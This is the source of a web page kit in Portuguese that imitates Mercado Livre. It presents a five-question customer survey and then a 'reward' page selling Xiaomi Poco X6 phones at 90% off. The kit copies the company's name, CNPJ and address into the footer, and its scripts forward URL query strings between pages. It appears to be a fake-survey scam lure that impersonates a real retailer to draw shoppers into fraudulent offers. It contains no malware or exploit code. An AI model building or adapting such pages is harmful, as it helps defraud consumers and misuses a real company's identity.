
<file: index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">

    <link rel="icon" href="images/unnamed.ico" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/unnamed.ico">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
    <title>Mercado Livre</title>


    <script>
        function onLoad() {
            var links = document.getElementsByTagName("a");

            for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) {
                continue;
            }

            var href =
                links[i].href.trim() +
                (links[i].href.indexOf("?") > 0 ? "&" : "?") +
                document.location.search.replace("?", "").toString();
            links[i].href = href;
            }
        }

        document.addEventListener("DOMContentLoaded", onLoad);
    </script>


</head>
<body>


    <div style="background-color: #e6cf00; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: white">Promoção exclusiva: 25 anos</div>


    <nav class="navbar" style="padding-top: 15px;">
        <div class="menu-icon" style="padding-left: 3%;">
            <img src="images/logo.webp" style="height: 5vh;" alt="Logo Central Vivara">
        </div>

        <div class="logo-central">
        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: black">menu</span>
        </div>
    </nav>
    
    <div id="progress1" style="display: block">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 22px; padding-top: 10px;">Pergunta 1 / 5</p>

        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress"></div>
            </div>
        </div>
    </div>

    <div id="progress2" style="display: none;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 22px; padding-top: 10px;">Pergunta 2 / 5</p>

        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress2"></div>
            </div>
        </div>
    </div>

    <div id="progress3" style="display: none;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 22px; padding-top: 10px;">Pergunta 3 / 5</p>

        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress3"></div>
            </div>
        </div>
    </div>

    <div id="progress4" style="display: none;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 22px; padding-top: 10px;">Pergunta 4 / 5</p>

        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress4"></div>
            </div>
        </div>
    </div>

    <div id="progress5" style="display: none;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 22px; padding-top: 10px;">Pergunta 5 / 5</p>

        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress5"></div>
            </div>
        </div>
    </div>





    <div class="pergunta" id="p1">
        <p class="pergunta_title">Como você avaliaria a experiência de compra no Mercado Livre em termos de facilidade de uso do site ou aplicativo?</p>

        <div class="radio-container">
            <label>
                <input type="radio" name="difficulty" value="muito-facil">
                Muito fácil
            </label>
            <label>
                <input type="radio" name="difficulty" value="facil">
                Fácil
            </label>
            <label>
                <input type="radio" name="difficulty" value="moderadamente-facil">
                Moderadamente fácil
            </label>
            <label>
                <input type="radio" name="difficulty" value="dificil">
                Difícil
            </label>
        </div>

        <button class="pergunta-botao" onclick="showAd2();">Enviar</button>

        <div style="padding-bottom: 20px;"></div>
    </div>



    <div class="pergunta" id="p2" style="display: none">
        <p class="pergunta_title">Qual é a sua opinião sobre a variedade de produtos disponíveis no Mercado Livre?</p>

        <div class="radio-container">
            <label>
                <input type="radio" name="difficulty" value="muito-facil">
                Excelente
            </label>
            <label>
                <input type="radio" name="difficulty" value="facil">
                Boa
            </label>
            <label>
                <input type="radio" name="difficulty" value="moderadamente-facil">
                Aceitável
            </label>
            <label>
                <input type="radio" name="difficulty" value="dificil">
                Insatisfatória
            </label>
        </div>

        <button class="pergunta-botao" onclick="showAd3();">Enviar</button>

        <div style="padding-bottom: 20px;"></div>
    </div>



    <div class="pergunta" id="p3" style="display: none">
        <p class="pergunta_title">Como você classificaria a eficiência da entrega dos produtos comprados no Mercado Livre?</p>

        <div class="radio-container">
            <label>
                <input type="radio" name="difficulty" value="muito-facil">
                Rápida
            </label>
            <label>
                <input type="radio" name="difficulty" value="facil">
                Aceitável
            </label>
            <label>
                <input type="radio" name="difficulty" value="moderadamente-facil">
                Lenta
            </label>
            <label>
                <input type="radio" name="difficulty" value="dificil">
                Muito Lenta
            </label>
        </div>

        <button class="pergunta-botao" onclick="showAd4();">Enviar</button>

        <div style="padding-bottom: 20px;"></div>
    </div>



    <div class="pergunta" id="p4" style="display: none">
        <p class="pergunta_title">Em relação ao atendimento ao cliente do Mercado Livre, como você o descreveria?</p>

        <div class="radio-container">
            <label>
                <input type="radio" name="difficulty" value="muito-facil">
                Excelente
            </label>
            <label>
                <input type="radio" name="difficulty" value="facil">
                Bom
            </label>
            <label>
                <input type="radio" name="difficulty" value="moderadamente-facil">
                Regular
            </label>
            <label>
                <input type="radio" name="difficulty" value="dificil">
                Insatisfatório
            </label>
        </div>

        <button class="pergunta-botao" onclick="showAd5();">Enviar</button>

        <div style="padding-bottom: 20px;"></div>
    </div>



    <div class="pergunta" id="p5" style="display: none">
        <p class="pergunta_title">Como você avalia a precisão das descrições dos produtos no Mercado Livre?</p>

        <div class="radio-container">
            <label>
                <input type="radio" name="difficulty" value="muito-facil">
                Muito precisa
            </label>
            <label>
                <input type="radio" name="difficulty" value="facil">
                Precisa
            </label>
            <label>
                <input type="radio" name="difficulty" value="moderadamente-facil">
                Moderadamente precisa
            </label>
            <label>
                <input type="radio" name="difficulty" value="dificil">
                Imprecisa
            </label>
        </div>

        <button class="pergunta-botao" id="recompensas">Enviar</button>

        <div style="padding-bottom: 20px;"></div>
    </div>
    
    

    


    <script src="js/scripts.js"></script>


    <script>
      setTimeout(function () {
      var button = document.querySelector("#recompensas");
  
      // Alterando a variável link para a nova URL
      var link = "../recompensa";
  
      button.addEventListener("click", function () {
          window.location.href = link + window.location.search;
      });
  }, 1000);
    </script>




</body></html>
</file>

<file: recompensa/index.html>
<!DOCTYPE html><html lang="pt"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Mercado Livre</title>
  
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
    <link rel="icon" href="images/unnamed.ico" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/unnamed.ico">

    
</head>
<body>
   
    <div style="background-color: #e6cf00; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: white">Promoção exclusiva: 25 anos</div>


    <nav class="navbar" style="padding-top: 15px;">
        <div class="menu-icon" style="padding-left: 3%;">
            <img src="images/logo.webp" style="height: 5vh;" alt="Logo Central Vivara">
        </div>

        <div class="logo-central">
        </div>

        <div class="menu-icon" style="padding-right: 3%;">
            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: black">menu</span>
        </div>
    </nav>

    <img src="images/bannerpoco.png" style="width: 100%; margin-top: -2px;">



    <!--------------------- Preto --------------------->


    <div class="bracelet-grid">
        <div class="bracelet-item" onclick="window.location.href = 'preto' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/poco_preto.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>

                <div class="old-price">R$ 1499,90</div>

                <span class="new-price">R$ 97,30</span><span class="discount">90% OFF</span>

                <div class="free-shipping-container">
                    <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
                </div>

                <p class="product-name">Xiaomi Poco X6 <span style="font-family: 'GellixBold';">Preto</span> + Mi Band 7</p>
            </div>
        </div>


        <!--------------------- Branco --------------------->
        
        
        <div class="bracelet-item" onclick="window.location.href='branco' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/poco_branco.png" style="height: 140px; width: auto;">
            </div>
    
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>

                <div class="old-price">R$ 1499,90</div>

                <span class="new-price">R$ 97,30</span><span class="discount">90% OFF</span>

                <div class="free-shipping-container">
                    <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
                </div>

                <p class="product-name">Xiaomi Poco X6 <span style="font-family: 'GellixBold';">Branco</span> + Mi Band 7</p>
            </div>
        </div>


        <!--------------------- Azul --------------------->


        <div class="bracelet-item" onclick="window.location.href='azul' + window.location.search;">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/poco_azul.png" style="height: 140px; width: auto;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>

                <div class="old-price">R$ 1499,90</div>

                <span class="new-price">R$ 97,30</span><span class="discount">90% OFF</span>

                <div class="free-shipping-container">
                    <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
                </div>

                <p class="product-name">Xiaomi Poco X6 <span style="font-family: 'GellixBold';">Azul</span> + Mi Band 7</p>
            </div>
        </div>


        <!--------------------- Antigo --------------------->


        <div class="bracelet-item">
            <div class="product-image" style="margin-bottom: 10px;">
                <img src="images/poco_antigo.webp" style="height: 115px; width: auto; margin-top: 20px;">
            </div>
            <div class="product-info">
                <div class="offer-tag">OFERTA DO DIA</div>

                <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
                    <div class="free-shipping-container">
                        <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
                    </div>
                </div>

                

                <p class="product-name">Xiaomi Poco X5 Plus 5G 128GB <span style="font-family: 'GellixBold';">Preto</span> + Fone Bluetooth</p>
            </div>
        </div>


        

    </div>


    <div class="divisoria2"></div>

    <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º 03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>

    
    



</body></html>
</file>
<file: css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #FFE600; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* NÃ£o permite que os itens cresÃ§am */
    flex-shrink: 0; /* NÃ£o permite que os itens encolham */
}


header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #4285F4;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #4285F4;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #4285F4;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #4285F4;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #4285F4;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #4285F4;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #0D3BDD;
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #0D3BDD;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #0D3BDD;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0D3BDD;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}





  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #0D3BDD, #0D3BDD);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    max-height: 100%; /* Ajuste o tamanho mÃ¡ximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.progress-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
    padding-top: 10px;
    margin-bottom: -5px;
}

.progress-bar {
    width: 100%;
    height: 25px;
    background-color: #e0e0e0;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    position: relative;
}

.progress {
    height: 100%;
    width: 20%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress2 {
    height: 100%;
    width: 40%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress3 {
    height: 100%;
    width: 60%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress4 {
    height: 100%;
    width: 80%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress5 {
    height: 100%;
    width: 100%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 90%;
    border-radius: 15px;
    margin-top: 30px;
}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 19px;
    font-family: 'GellixMedium';
}

.radio-container {
    display: flex;
    flex-direction: column;
    margin: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.radio-container label {
    font-size: 18px;
    font-family: 'GellixRegular';
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
}
</file>
<file: css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: recompensa/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* NÃ£o permite que os itens cresÃ§am */
    flex-shrink: 0; /* NÃ£o permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresÃ§a e ocupe todo o espaÃ§o restante */
    text-align: center; /* Centraliza a logo no espaÃ§o disponÃ­vel */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do Ã­cone conforme necessÃ¡rio */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do Ã­cone conforme necessÃ¡rio */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessÃ¡rio */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem Ã  direita para que o ">" nÃ£o fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botÃµes e mantÃ©m espaÃ§o entre eles */
    max-width: 500px; /* Largura mÃ¡xima do contÃªiner para alinhar os botÃµes corretamente */
    margin: auto; /* Centraliza o contÃªiner na pÃ¡gina */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentaÃ§Ã£o */
    margin: 5px; /* MantÃ©m uma margem entre os botÃµes */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botÃ£o menos a margem */
    text-align: center; /* Centraliza o texto dentro do botÃ£o */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
